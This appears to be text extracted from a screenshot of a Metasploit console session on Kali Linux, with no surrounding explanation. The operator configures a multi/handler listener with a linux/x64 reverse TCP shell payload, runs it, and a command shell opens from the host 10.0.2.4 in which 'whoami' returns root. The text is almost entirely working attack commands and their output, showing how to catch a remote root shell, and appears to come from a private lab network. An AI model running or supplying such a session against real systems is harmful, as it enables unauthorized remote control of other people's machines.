 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload ⇒ linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (38 bytes) to 10.0.2.4
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.4:43134) at 2023-06-09 12:12:09 -0400
whoami
root
KALI LINUX
"the quieter you become, the more you are able to hear"